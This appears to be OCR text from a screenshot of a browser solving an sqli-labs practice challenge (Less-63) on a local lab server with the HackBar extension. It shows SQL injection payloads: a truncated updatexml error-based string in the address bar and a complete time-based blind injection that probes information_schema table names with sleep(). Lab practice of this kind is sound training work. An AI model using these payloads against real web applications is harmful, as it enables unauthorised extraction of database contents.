 不安全 192.168.2.155:55001/Less-63/?id=1%27%20%20and%20updatexml(1,co...
11
ABP
H
Reset the Challenge!
Welcome Dhakkan
You have made : 64 of 130 attempts
SQL DUMB SERIES - 63
Challenge - 10
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 1 13
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.2.155:55001/Less-63/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='challenges'),1,1))>10,sleep(11),1) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All